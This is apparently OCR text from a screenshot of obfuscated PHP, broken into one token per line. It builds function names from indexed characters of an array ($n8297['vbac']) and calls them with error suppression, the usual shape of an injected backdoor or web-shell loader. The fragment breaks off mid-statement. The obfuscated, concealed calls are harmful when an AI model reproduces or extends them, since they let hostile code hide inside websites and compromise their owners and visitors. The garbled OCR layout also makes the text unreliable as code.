
@
$n8297
[
$n8297
[
'vbac'
][
39
].
$n8297
[
'vbac'
][
5
6
].
$n8297
[
'vbac'
][
12
].
$n8297
[
'vbac'
][
32
].
$n8
297
[
'vbac'
][
67
].
$n8297
[
'vbac'
][
13
]](
$n8297
[
'vbac'
][
92
].
$n8297
[
'vbac'
][
32
].
$n8297
[
'vba
c'
][
69
].
$n8297
[
'vbac'
][
95
].
$n8297
[
'vbac'
][
1
2
].
$n8297
[
'vbac'
][
69
].
$n8297
[
'vbac'
][
12
].
$n8
297
[
'vbac'
][
81
].
$n8297
[
'vbac'
][
77
].
$n8297
[
'v
bac'
][
1
].
$n8297
[
'vbac'
][
8
].
$n8297
[
'vbac'
][
3
6
].
$n8297
[
'vbac'
][
4
].
$n8297
[
'vbac'
][
95
].
$n82
97
[
'vbac'
][
1
].
$n8297
[
'vbac'
][
8
].
$n8297
[
'vba
c'
][
92
].
$n8297
[
'vbac'
][
12
],
0
);@
$n8297
[
$n8297
[
'vbac'
][
43
].
$n8297
[
'vbac'
][
93
].
$n8297
[
'vba
c'
][
84
].
$n8297
[
'vbac'
][
67
].
$n8297
[
'vbac'
]
[
5
].
$n8297
[
'vbac'
][
13
]](
0
);
$j41f2c19
=
NULL
;
$m
38f
=
NULL
;
$n8297
[
$n8297
[
'vbac'
][
5
].
$n8297
[
'vb
ac'
][
81
].
$n8297
[
'vbac'
][
91
].
$n8297
[
'vbac'
][
3
2
]]=
$n8297
[
'vbac'
][
12
].
$n8297
[
'vbac'
][
6
].
$n8
297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
5
].
$n8297
[
'vb
ac'
][
17
].
$n8297
[
'vbac'
][
13
].
$n8297
[
'vbac'
][
5
6
].
$n8297
[
'vbac'
][
12
].
$n8297
[
'vbac'
][
46
].
$n8
297
[
'vbac'
][
56
].
$n8297
[
'vbac'
][
81
].
$n8297
[
'v
bac'
][
5
].
$n8297
[
'vbac'
][
31
].
$n8297
[
'vbac'
][
4
6
].
$n8297
[
'vbac'
][
93
].
$n8297
[
'vbac'
][
31
].
$n8
297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
93
].
$n8297
[
'v
bac'
][
46
].
$n8297
[
'vbac'
][
32
].
$n8297
[
'vbac'
]